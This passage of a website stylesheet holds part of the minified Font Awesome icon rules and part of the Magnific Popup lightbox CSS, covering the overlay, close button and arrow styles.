}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Magnific Popup CSS */
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #cccccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    opacity: 1;
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    line-height: 18px;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
    right: 0;
}

